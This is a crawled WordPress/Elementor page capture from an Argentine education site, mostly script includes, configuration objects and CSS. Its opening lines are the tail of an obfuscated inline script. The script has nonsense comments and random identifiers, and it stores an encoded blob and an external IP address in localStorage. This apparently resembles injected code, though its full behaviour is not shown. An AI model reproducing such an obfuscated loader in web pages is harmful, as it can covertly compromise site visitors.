// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"hBEvOZJNiUQ/jiBVyaQQ/Es5TUh3cGJzeXF3c1ZJbS9KY0pBS280eC9YQjlNOGRkckpVQnJvZXMxSjQ9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.216.197.237"},"expires":1769348715};localStorage.setItem('miniapplicationtion_fasttypescriptless3e3009764b16a7d5526620600309a420',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"54beee2e61"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Agencia C\u00f3rdoba Cultura del Gobierno de la Provincia de C\u00f3rdoba &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"e1d9013f5a","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"c4d9807cd3","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/docentes/becas-cordobesas-para-talleres-artisticos/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/docentes/becas-cordobesas-para-talleres-artisticos/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962
body_size: 2425
content:
.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 